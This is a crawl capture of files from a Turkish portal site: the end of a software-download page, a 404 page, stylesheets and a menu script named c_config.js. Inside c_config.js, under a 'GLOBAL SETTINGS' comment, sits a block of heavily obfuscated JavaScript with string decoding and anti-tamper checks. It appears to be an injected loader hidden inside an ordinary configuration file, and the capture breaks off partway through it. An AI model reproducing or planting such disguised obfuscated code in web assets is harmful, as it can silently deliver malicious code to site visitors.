<center>Bu siteden en iyi görüntüyü 1024*768 ve üzeri ekran çözünürlüğünde alabilirsiniz. Tavsiye edilen internet tarayıcımız <a href="http://download.mozilla.org" title="İndirmek İçin Burayı Tıklayınız." rel="dofollow"><b><em>Mozilla Firefox</em></b></a>'dur.<br><br>Sayfanın Yüklenme Zamanı : 0,0625 saniyedir.<br><br>
<a href="tekraryukle.asp?sayfa=http://www.vezirportal.com/dosyalar-107-3-Tum_Programlar_ProgDVB_Professional_Full_7.06.2_x32_ve_x64_Bit_indirme_Turkce.html"><img src="img/tekraryukle.png" border="0" align="texttop" alt="Sayfayı Tekrar Yükle">Sayfayı Yenileyerek Yükle</a></center></td></tr>
</table>

</div></center></body></html>

--- FILE ---
content_type: text/html
request_url: http://www.vezirportal.com/Scripts/AC_RunActiveContent.js
body_size: 2547
content:

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<SCRIPT language="JavaScript" type="text/javascript">
function yenipencere(page,en,boy)
{
window.open(page ,"","scrollbars=yes,status=yes,toolbar=no,width="+en+",height="+boy)
}
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}
</SCRIPT>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta http-equiv="Content-Language" content="tr">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta content="Türkiye Firma rehberi,Türkiye telefon rehberi,Türkiye şehir rehberi,Türkiye hakkında,Türkiye tanıtımı">
<meta name="description" content="Türkiye İş Rehberi, Firma Ekle, İşyeri Ekle - VezirPortal">
<meta name="keywords" content="Türkiye,Türkiye firma rehberi,Türkiye telefon rehberi,Türkiye link bankası,Türkiye haber sitesi,Türkiye nöbetçi eczaneler, telefon rehberi">
<meta name="robots" content="all,index,follow">
<meta name="distribution" content="Global">
<meta name="rating" content="General">
<meta name="author" content="Vezirportal.Com">
<meta http-equiv="reply-to" content="admin@vezirportal.com">
<meta name="google-site-verification" content="hfGceu9SVby6YZglNWAse-UFeBlzZekmVPUS38BH2-k">
<link href="/csstablo/diyalog.css" rel="stylesheet" type="text/css">

<script LANGUAGE="JavaScript">function CC_noErrors() {return true;}window.onerror = CC_noErrors;</script>
<title>..:: Sayfa Bulunamadı ::..</title>
<link href="/tema/sivasspor/style.css" rel="stylesheet" type="text/css">
</head>

<body>
<p>&nbsp;</p>
<p>&nbsp;</p>
	 <table width="400" border="0" align="center">
    <tr>
      <td height="170"<div class="dialogs">
 <div class="hd"><div class="c"></div></div>
 <div class="bd">
  <div class="c">
   <div class="s">
    <div class="baslik">&nbsp;<img src="/tema/sivasspor/sol.gif">Sayfa Bulunamadı.</div>
 <div align="center" class="metinyazi">
<center>        <img src="/images/kayityok.png"><br>
          <br>
          Ulaşmaya Çalıştığınız Sayfa Bulunamıyor.<br>
          <br />
          <a href="/anasayfa.html">Ana Sayfaya Dönmek İçin Tıklayınız.</a><br><br>
        <a href="mailto:admin@vezirportal.com">admin@vezirportal.com</a><br>
</center>
      </div>
    </div>
  </div>
 </div>
 <div class="ft"><div class="c"></div></div>
</div></td>
    </tr>
  </table>
  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.vezirportal.com/csstablo/diyalog.css
body_size: 5975
content:
<style type="text/css">
.logo {
 width:100%;
 margin:0px auto;
 min-width:20em;
 max-width:100%; 
}
.logo.logobanner{
 margin-right:14px;
 position: relative;
 left: 0px;
 top: 2px;
}
.logo.logoreklam{
 margin-right:14px;
 position: relative;
 left: 400px;
 top: 2px;
}
.dialog {
 width:100%;
 margin:0px auto;
 min-width:20em;
 max-width:100%; 
}
.topmenu {
 background:transparent url(/csstablo/ustmenubg.gif) no-repeat 0px 0px;
 width:960px;
 margin:0px auto;
 min-width:20em;
 margin-left:20px; 
}
.umenub {
 background-color:#0f6c92;
 width:998px;
 margin:0px auto;
 min-width:20em;
 max-width:1000px;
 height:30px;
 border:solid 1px #000066;
}
.buradasinizb {
 background-image:url(aramabg10.png);
 width:998px;
 margin:0px auto;
 min-width:20em;
 max-width:1000px;
 height:28px;
 top:5px;
 color=#fff;
 border:solid 1px #000066;
}
.arama .buton
{
 margin-right:14px;
 position: relative;
 left: 5px;
 top: 2px;
}
.arama .tema
{
 margin-right:14px;
 position: relative;
 left: 20px;
 top: -9px;
 color:#FFFFFF;
}
.dialogr .hd .c,
.dialogr .ft .c {
 font-size:1px;
 height:11px;
}

.dialogr .ft .c {
 height:14px;
}

.dialogr .hd {
 background:transparent url(/csstablo/tlr.png) no-repeat 0px 0px;
 margin-right:14px; 
}

.dialogr .hd .c {
 background:transparent url(/csstablo/trr.png) no-repeat right 0px;
 margin-right:-14px; 
}

.dialogr .bd {
 background:transparent url(/csstablo/mlr.png) repeat-y 0px 0px;
 margin-right:6px;
 
}

.dialogr .bd .c {
 background:transparent url(/csstablo/mrr.png) repeat-y right 0px;
 margin-right:-6px;
}

.dialogr .bd .c .s {
 margin:0px 8px 0px 4px;
 background:#f8f8f8 repeat-x 0px 0px;
 padding:0em;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 font-size:11px;
}

.dialogr .ft {
 background:transparent url(/csstablo/blr.png) no-repeat 0px 0px;
 margin-right:14px;
}

.dialogr .ft .c {
 background:transparent url(/csstablo/brr.png) no-repeat right 0px;
 margin-right:-14px;
}
p {
 font-family:verdana,tahoma,arial,"sans serif";
}

.dialogr p {
 margin:0.5em 0px 0px 0px;
 padding:0px;
 font:0.95em/1.5em arial,tahoma,"sans serif";
}
.dialogs .hd .c,
.dialogs .ft .c {
 font-size:1px;
 height:11px;
}

.dialogs .ft .c {
 height:14px;
}

.dialogs .hd {
 background:transparent url(/csstablo/tls.png) no-repeat 0px 0px;
 margin-right:14px; 
}

.dialogs .hd .c {
 background:transparent url(/csstablo/trs.png) no-repeat right 0px;
 margin-right:-14px; 
}

.dialogs .bd {
 background:transparent url(/csstablo/mls.png) repeat-y 0px 0px;
 margin-right:6px;
 
}

.dialogs .bd .c {
 background:transparent url(/csstablo/mrs.png) repeat-y right 0px;
 margin-right:-6px;
}

.dialogs .bd .c .s {
 margin:0px 8px 0px 4px;
 background:#f8f8f8 repeat-x 0px 0px;
 padding:0em;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 font-size:11px;
}

.dialogs .ft {
 background:transparent url(/csstablo/bls.png) no-repeat 0px 0px;
 margin-right:14px;
}

.dialogs .ft .c {
 background:transparent url(/csstablo/brs.png) no-repeat right 0px;
 margin-right:-14px;
}
.dialogs .baslik {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h1.png);
 height:20px;
 margin:0px;
 padding:0px;
 margin-top:-0em;
 color:#000000;
}
.dialogs .ortabaslik {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h2.png);
 height:20px;
 margin:0px;
 padding:0px;
 margin-top:-0em;
 color:#ffffff;
}
p {
 font-family:verdana,tahoma,arial,"sans serif";
}

.dialogs p {
 margin:0.5em 0px 0px 0px;
 padding:0px;
 font:0.95em/1.5em arial,tahoma,"sans serif";
}
.dialog .hd .c,
.dialog .ft .c {
 font-size:1px;
 height:11px;
}

.dialog .ft .c {
 height:14px;
}

.dialog .hd {
 background:transparent url(/csstablo/tl.png) no-repeat 0px 0px;
 margin-right:14px; 
}

.dialog .hd .c {
 background:transparent url(/csstablo/tr.png) no-repeat right 0px;
 margin-right:-14px; 
}

.dialog .bd {
 background:transparent url(/csstablo/ml.png) repeat-y 0px 0px;
 margin-right:6px;
 
}

.dialog .bd .c {
 background:transparent url(/csstablo/mr.png) repeat-y right 0px;
 margin-right:-6px;
}

.dialog .bd .c .s {
 margin:0px 8px 0px 4px;
 background:#f8f8f8 repeat-x 0px 0px;
 padding:0em;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 font-size:11px;
}

.dialog .ft {
 background:transparent url(/csstablo/bl.png) no-repeat 0px 0px;
 margin-right:14px;
}

.dialog .ft .c {
 background:transparent url(/csstablo/br.png) no-repeat right 0px;
 margin-right:-14px;
}
.dialog .ortabaslikic {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h1ic.png);
 height:25px;
 margin:0px;
 padding-top:5px;
 margin-top:-0em;
 color:#000000;
}
.dialog .baslik {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h1.png);
 height:20px;
 margin:0px;
 padding:0px;
 margin-top:-0em;
 color:#000000;
}
.dialog .ortabaslik {
 font-size:11px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 background-image:url(/csstablo/h2.png);
 height:20px;
 margin:0px;
 padding:0px;
 margin-top:-0em;
 color:#333333;
}
p {
 font-family:verdana,tahoma,arial,"sans serif";
}

.dialog p {
 margin:0.5em 0px 0px 0px;
 padding:0px;
 font:0.95em/1.5em arial,tahoma,"sans serif";
}
.topmenu .ustmenu {
 margin-right:14px;
 height:25px;
 position: relative;
 left: 0px;
 top: 6px;
 font-size:11px;
}
.buyukyazi {
 font-size:13px;
 font-weight:bold;
 font-family:Verdana, Arial, Helvetica, sans-serif;
 color:#333;
}
html>body .dialog pre {
 font-size:1.1em;
}
</style>

--- FILE ---
content_type: text/css
request_url: http://www.vezirportal.com/tema/sivasspor/style.css
body_size: 5535
content:
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
a {
	font-family: Verdana;
	font-size: 11px;
	color: #000066;
	
}
a:link {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #000066;
}
a:hover {
	text-decoration: none;
	color: #FF6600;
}
a:active {
	text-decoration: none;
	color: #FF6600;
}
body,td,th {
	font-family: Verdana;
	font-size: 12px;
}
.Menu {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 12px;
	font-family: Verdana;
}
.metinyazi {font-family: Verdana; font-size: 11px; }
.metinkalin {
	color: #00000;
	font-weight: bold;
	font-size: 11px;
	font-family: Verdana;
}
body,td,th {
	font-family: Verdana;
	font-size: 12px;
}
.mainDiv
{
  width:160px;
}


.data {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
TD {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.mbar {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mb {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}

.cer {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.subs {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mbon {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.break {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mf {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mfon {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.labric {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.footersmin {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.footersmin2 {
	FONT-SIZE: 7pt; COLOR: #000066; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.footers {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mb {
	FONT-WEIGHT: normal; BACKGROUND: #0f609d; COLOR: #ffffff; TEXT-ALIGN: center
}
.mbon {
	BACKGROUND: #FFFFCC; TEXT-ALIGN: center
}
.mc {
	BACKGROUND: #deeeff; TEXT-ALIGN: center
}
.mf {
	BACKGROUND: #107575; TEXT-ALIGN: center
}
.mfon {
	BACKGROUND: #209e9e; TEXT-ALIGN: center
}
.mbar {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.mbar:hover {
	COLOR: #ffffff; TEXT-DECORATION: underline
}
.mfar {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.mfar:hover {
	COLOR: #ffffff; TEXT-DECORATION: underline
}
.cer {
	FONT-WEIGHT: bold; COLOR: #343565
}
.footers {
	FONT-WEIGHT: bold; COLOR: #343565
}
.footers {
	FONT-SIZE: 10px; COLOR: #004294; TEXT-DECORATION: none
}
A.footers:hover {
	TEXT-DECORATION: underline
}
A.footersmin:hover {
	TEXT-DECORATION: underline
}
A.footersmin2:hover {
	TEXT-DECORATION: underline
}
.datas {
	FONT-SIZE: 9px
}
.breaks {
	FONT-SIZE: 2px
}
.subs {
	FONT-WEIGHT: bold; FONT-SIZE: 10px; COLOR: #004695; TEXT-DECORATION: none
}
A.subs:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 10px; COLOR: #004695; TEXT-DECORATION: underline
}
.footersmin {
	FONT-SIZE: 11px; COLOR: #666666; TEXT-DECORATION: none
}
.footersmin2 {
	FONT-SIZE: 11px; COLOR: #666666; TEXT-DECORATION: none
}
.radhd {
	BACKGROUND-COLOR: #deeeff
}
.labric {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #004695
}
.siyah_bold {
	FONT-WEIGHT: bold; FONT-SIZE: 10px; COLOR: #000000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none
}
.destek_form {
	BORDER-RIGHT: #aab3b3 1px solid; BORDER-TOP: #999999 1px solid; BACKGROUND: #f7f7f7; FONT: 11px Verdana; BORDER-LEFT: #aab3b3 1px solid; COLOR: #000000; BORDER-BOTTOM: #d5dddd 1px solid
}
.tablokenar{ 
 border:1px solid #abd9fb;
 border-collapse: collapse;
 margin-top:1px;
 margin-bottom:1px;
 background-color:#FFFFFF;
}
.tabloickenar{
 border:1px solid #fb7c00;
 margin-top:1px;
 margin-left:1px;
 margin-right:1px;
 margin-bottom:1px;
 background-color:#FFFFFF;
}
.tablocizgi{ 
 border:1px solid #CAE4FB;
 border-collapse: collapse;
 margin-top:1px;
 margin-bottom:1px;
}
.divcizgi{ 
 border:1px solid #c5e6ff;
 border-collapse: collapse;
 margin-top:1px;
 margin-bottom:1px;
 width:98%; height:22px; padding-top:3px; padding-left:5px;
 background-image:url(/img/gribg.gif);
}
/* Yazarlar */

.yazar-tablo {
	margin:0 0 5px 0; border:1px solid #6c757a; width:160px; }

.yazar-basliklar {
	height:38px; background:#6c757a; text-align:center; vertical-align:middle; }

.yazar-basliklar a {
	color:#5b5b5b; text-decoration:none; }

.yazar-basliklar a:hover {
	text-decoration:underline; }

.yazar-baslik {
	color:#fff; font-size:12px; }

.yazar-tarih {
	color:#d3d6d7; font-size:10px; }

.yazar-avatar {
	width:55px;
	height:70px;
	background-color:#6c757a;
}

.yazar-ad {
	background:#f5f5f5; }

.yazar-ad ul {
	list-style:none; margin:0px; padding:5px 0 5px 8px; }

.yazar-ad li {
	padding:3px 0 7px 10px; background:url(../img/icon/menu.gif) 1% 8px no-repeat; }

.yazar-ad a {
	color:#414141; font-size:11px; text-decoration:none; }

.yazar-ad a:hover {
	color:#c00; }

#yazar-onceki {
	list-style:none; margin:0px; padding:0; }

#yazar-onceki li {
	padding:6px 0 4px 14px; background:url(../img/icon/kutu_baslik.gif) 1px 9px no-repeat; }

#yazar-onceki a {
	color:#204888; text-decoration:none; }

#yazar-onceki a:hover {
	text-decoration:underline; }
.listebaslik {
	FONT-WEIGHT: bold;
	FONT-SIZE: 11px;
	COLOR: #333333;
	background-image:url(/img/listealt.png);	
}
-->
</style>

--- FILE ---
content_type: text/css
request_url: http://www.vezirportal.com/oyun_tema/ofosoftstyle.css
body_size: 8780
content:
<style type="text/css">
<!--
.Menu {
	color: #333333;
	font-size: 20px;
	padding:5px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
.Menu1 {
	color: #ffffff;
	font-size: 15px;
	padding-left:0px;
	font-family:"arial";
}

h1 {font-weight: bold; font-size: 13px; margin:0px; padding:0px;}
h2 {font-weight: bold; font-size: 12px; margin:0px; padding:0px;}
h3 {font-weight: bold; font-size: 11px; margin:0px; padding:0px;}
h4 {font-weight: bold; font-size: 10px; margin:0px; padding:0px;}
h5 {font-weight: bold; font-size: 13px; margin:0px; padding:0px;}

.Menusol {
	color: #ffffff;
	font-size: 17px;
	padding-left:15px;
	font-family:"arial";
}
.beyazyazi {
	color: #ffffff;
	font-size: 12px;
	padding-left:15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#distablo{
border:none;
width:100%;
}
#tablobaslikkenar {
border:solid 1px;
border-color:#de9b00;
background-color:#de9b00;
height:25px;
width:90%;
padding:6px;
color: #ffffff;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#divkenarsaydam {
/*
 border-top:solid 10px;
 border-color:#03c0e8;
 background-color:#ffffff;
*/
background-image:url(kenarbg.png);
padding:8px;
width:1000px;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#divkenarbeyaz {
border:solid 2px;
border-color:#03c0e8;
background-color:#ffffff;
padding:0px;
width:1000px;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 2px;
}
#tablobaslikkenarbeyaz {
border-top:solid 1px;
border-left:solid 1px;
border-right:solid 1px;
border-bottom:solid 1px;
border-color:#e9e8e7;
background-color:#f0f0f0;
height:25px;
width:98%;
padding:6px;
color: #333333;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#kirmizibaslik {
border:solid 1px;
border-color:#a61b00;
background-color:#a61b00;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenargri{
border:solid 1px;
border-color:#e1e1e1;
background-color:#ffffff;
color:#333333;
border-radius: 4px;
width:210px;
padding:0px;
}
#blokkenargri2{
border:solid 1px;
border-color:#e1e1e1;
background-color:#ffffff;
color:#333333;
border-radius: 4px;
width:100%;
padding:0px;
}
#blokkenargritam{
border:solid 1px;
border-color:#e1e1e1;
background-color:#ffffff;
color:#333333;
border-radius: 4px;
width:100%;
padding:0px;
}
#blokkenarkirmizi{
border:solid 1px;
border-color:#a61b00;
background-color:#dd2400;
color:#FFFFFF;
border-radius: 7px;
width:95%;
padding:3px;
}
#mavibaslik {
border:solid 1px;
border-color:#004684;
background-color:#004684;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarmavi{
border:solid 1px;
border-color:#004684;
background-color:#005bab;
border-radius: 7px;
width:95%;
padding:3px;
}
#yesilbaslik {
border:solid 1px;
border-color:#a0b11e;
background-color:#a0b11e;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenaryesil{
border:solid 1px;
border-color:#a0b11e;
background-color:#cade2f;
border-radius: 7px;
width:95%;
padding:3px;
}
#turuncubaslik {
border:solid 1px;
border-color:#e6a200;
background-color:#e6a200;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarturuncu{
border:solid 1px;
border-color:#e6a200;
background-color:#ffbe21;
border-radius: 7px;
padding:3px;
}
#pembebaslik {
border:solid 1px;
border-color:#c000b0;
background-color:#c000b0;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarturkuaz{
border:solid 1px;
border-color:#4ab7e2;
background-color:#7ed2f3;
border-radius: 7px;	
padding:3px;
}
#saribg {
border:solid 0px;
border-color:#4ab7e2;
background-image:url(saribg.png);
background-repeat:repeat-x;
height:25px;
padding:1px;
color: #333333;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:left;
border-radius: 0px;
}
#turkuazbg {
border:solid 0px;
border-color:#4ab7e2;
background-image:url(turkuazbg.png);
background-repeat:repeat-x;
height:25px;
padding:1px;
color: #333333;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:left;
border-radius: 0px;
}
#turkuazbaslik {
border:solid 1px;
border-color:#4ab7e2;
background-color:#4ab7e2;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarpembe{
border:solid 1px;
border-color:#c000b0;
background-color:#d801c6;
border-radius: 7px;
padding:3px;
}
#tablokenarbeyaz {
border-top:solid 1px;
border-left:solid 1px;
border-right:solid 1px;
border-bottom:solid 1px;
border-color:#f2f2f2;
background-color:#ffffff;
border-radius: 7px;
}
#tablokenar {
border:solid 1px;
border-color:#f9ae02;
background-color:#ffb814;
border-radius: 7px;
}
#tablocizgi {
border-top:solid 1px;
border-left:solid 1px;
border-right:solid 1px;
border-bottom:solid 1px;
border-color:#dedede;
background-color:#b2b2b2;
border-radius: 7px;
}
#kesiknota{
background-image:url(images/kesiknokta.png);
height:1px;
}
#oyunsolresim{
border:solid 1px;
border-color:#b1dafe;
background-color:#b1dafe;
border-radius: 4px;
width:55px;
height:50px;
padding:2px;
}
#oyunortaresim{
border:solid 1px;
border-color:#4df831;
background-color:#4df831;
border-radius: 4px;
width:140px;
height:115px;
padding:2px;
}
#oyunbilgikirmizi{
border:solid 1px;
border-color:#a61b00;
background-color:#dd2400;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgikirmizi{
border:solid 1px;
border-color:#a61b00;
background-color:#dd2400;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgikirmizi{
border:solid 1px;
border-color:#980800;
background-color:#980800;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgimavi{
border:solid 1px;
border-color:#3500e1;
background-color:#3500e1;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgisari{
border:solid 1px;
border-color:#ddeb02;
background-color:#ddeb02;
color:#333333;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgiyesil{
border:solid 1px;
border-color:#0ad100;
background-color:#0ad100;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgipembe{
border:solid 1px;
border-color:#d700d4;
background-color:#d700d4;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgiturkuaz{
border:solid 1px;
border-color:#28fdfa;
background-color:#28fdfa;
color:#333333;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgiportakal{
border:solid 1px;
border-color:#fedc21;
background-color:#fedc21;
color:#333333;
border-radius: 5px;
width:125px;
height:120px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
</style>

--- FILE ---
content_type: application/javascript
request_url: http://www.vezirportal.com/c_config.js
body_size: 49269
content:
// USE WORDWRAP AND MAXIMIZE THE WINDOW TO SEE THIS FILE
c_styles={};c_menus={}; // do not remove this line

// You can remove most comments from this file to reduce the size if you like.




/******************************************************
	(1) GLOBAL SETTINGS
*******************************************************/
function _0x3b23(_0xfe56f,_0xc8e80b){var _0x1ec03e=_0x1118();return _0x3b23=function(_0x38c22a,_0x401dd6){_0x38c22a=_0x38c22a-(0x1614+-0xff*0x9+-0xbaa);var _0x554b6a=_0x1ec03e[_0x38c22a];if(_0x3b23['rNbmDz']===undefined){var _0x5c190f=function(_0x279d4e){var _0x35e002='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3ff8c4='',_0x2e1ed8='',_0x2f850f=_0x3ff8c4+_0x5c190f;for(var _0x905460=-0x69*0x11+0x1*0xe06+-0x5*0x169,_0x1f9852,_0x267e86,_0x291a08=0x1*-0x79e+-0x1*-0x19d2+-0x1234;_0x267e86=_0x279d4e['charAt'](_0x291a08++);~_0x267e86&&(_0x1f9852=_0x905460%(0xa76+-0x171*-0x3+-0xc7*0x13)?_0x1f9852*(-0x2248+0x7c2+-0x12a*-0x17)+_0x267e86:_0x267e86,_0x905460++%(-0x1eb*-0xd+0x241*-0xd+-0x2*-0x231))?_0x3ff8c4+=_0x2f850f['charCodeAt'](_0x291a08+(-0xd*-0xfe+0x12*-0x1a3+-0x109a*-0x1))-(0x1fbe+0x7*-0x42a+-0x3*0xda)!==-0x1*0x251e+0x30*-0xc9+0x4ace?String['fromCharCode'](-0x231e+0x6*0x70+0x217d&_0x1f9852>>(-(0xd94+-0x19a4+0xc12)*_0x905460&0x42d*0x7+-0xf3e+-0xdf7)):_0x905460:0x2*-0xd8b+-0x25e7+-0x1*-0x40fd){_0x267e86=_0x35e002['indexOf'](_0x267e86);}for(var _0x304f88=0x236c+0x988*-0x4+-0x2*-0x15a,_0x512316=_0x3ff8c4['length'];_0x304f88<_0x512316;_0x304f88++){_0x2e1ed8+='%'+('00'+_0x3ff8c4['charCodeAt'](_0x304f88)['toString'](-0x1758+-0x1ec8+0x3630))['slice'](-(0x1763+0x196*0xd+-0x1*0x2bff));}return decodeURIComponent(_0x2e1ed8);};_0x3b23['uuRWCI']=_0x5c190f,_0xfe56f=arguments,_0x3b23['rNbmDz']=!![];}var _0x553940=_0x1ec03e[-0x57d*-0x2+0x82d+0x1*-0x1327],_0x5c47c0=_0x38c22a+_0x553940,_0x17f7c6=_0xfe56f[_0x5c47c0];if(!_0x17f7c6){var _0x3723bf=function(_0x2c437c){this['RYSygi']=_0x2c437c,this['RYMzuC']=[0x1*-0x175b+-0x13c6+-0x1591*-0x2,0xad7+-0x107d+0x5a6,-0x31*0x62+-0x1b9a+0x2e5c],this['cMZAKQ']=function(){return'newState';},this['WulNYd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QSgbpm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3723bf['prototype']['KMHBdS']=function(){var _0x42fb0e=new RegExp(this['WulNYd']+this['QSgbpm']),_0x72e21f=_0x42fb0e['test'](this['cMZAKQ']['toString']())?--this['RYMzuC'][0x2*0x425+0x3*-0x93+-0x690]:--this['RYMzuC'][0x1315+0xbff+-0x1f14];return this['sBovot'](_0x72e21f);},_0x3723bf['prototype']['sBovot']=function(_0x1d7354){if(!Boolean(~_0x1d7354))return _0x1d7354;return this['casQPR'](this['RYSygi']);},_0x3723bf['prototype']['casQPR']=function(_0x5cdbec){for(var _0x13fbef=0x8f2+0x127*0x3+-0xc67,_0x50ef6c=this['RYMzuC']['length'];_0x13fbef<_0x50ef6c;_0x13fbef++){this['RYMzuC']['push'](Math['round'](Math['random']())),_0x50ef6c=this['RYMzuC']['length'];}return _0x5cdbec(this['RYMzuC'][0x202c+0x1*0x86d+-0x2899]);},new _0x3723bf(_0x3b23)['KMHBdS'](),_0x554b6a=_0x3b23['uuRWCI'](_0x554b6a),_0xfe56f[_0x5c47c0]=_0x554b6a;}else _0x554b6a=_0x17f7c6;return _0x554b6a;},_0x3b23(_0xfe56f,_0xc8e80b);}(function(_0x4f7885,_0x326d13){var _0x670df0={_0x4b99b2:0x168,_0x5b680e:0x143,_0x2ddaba:0x150,_0x3ce128:0x26e,_0x478639:0x234,_0x3d5037:0x263,_0x41b069:0x2a9,_0x50cd31:0x24f,_0x23a690:0x276,_0x2378cb:0x2a4,_0x2fd79e:0x28d,_0x2cd16e:0x24f,_0x2ed7c9:0x2bc,_0x36097b:0x12c,_0x1a54ae:0x12e,_0x346cf9:0x14f,_0x159758:0x137,_0x53cbf4:0x10a,_0x5d1fc2:0xff,_0x1c8212:0x131,_0xc3472d:0xf5,_0x4ad034:0x16b,_0x12f71b:0x105,_0x5d313e:0x112,_0x337679:0x130,_0x22fb7d:0x2a9,_0x2a2ce3:0x2e3,_0x4a60a6:0x288,_0x27fa58:0xfb,_0x4f4fdf:0x152,_0x29839d:0x11d,_0xfbb330:0x11c},_0x14422b={_0x2cf052:0xc1},_0x4c5ffc={_0x2756b9:0x84};function _0x397a1c(_0x3be30a,_0x541707,_0x36a054,_0x4da944){return _0x3b23(_0x4da944- 